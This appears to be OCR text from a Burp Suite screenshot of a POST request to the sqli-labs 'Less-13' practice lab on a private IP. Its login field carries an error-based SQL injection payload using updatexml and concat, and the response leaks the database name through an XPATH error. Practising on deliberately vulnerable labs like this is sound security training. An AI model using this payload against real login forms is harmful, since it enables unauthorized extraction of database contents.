 Send Cancel < ▼ > ▼ Target: htt
Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-13/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 86
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-13/
12 Upgrade-Insecure-Requests: 1
13
14 uname=a') or updatexml(1,concat(0x7e,(database()),0x7e),1)#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~security~'
LOGIN ATTEMPT
FAILED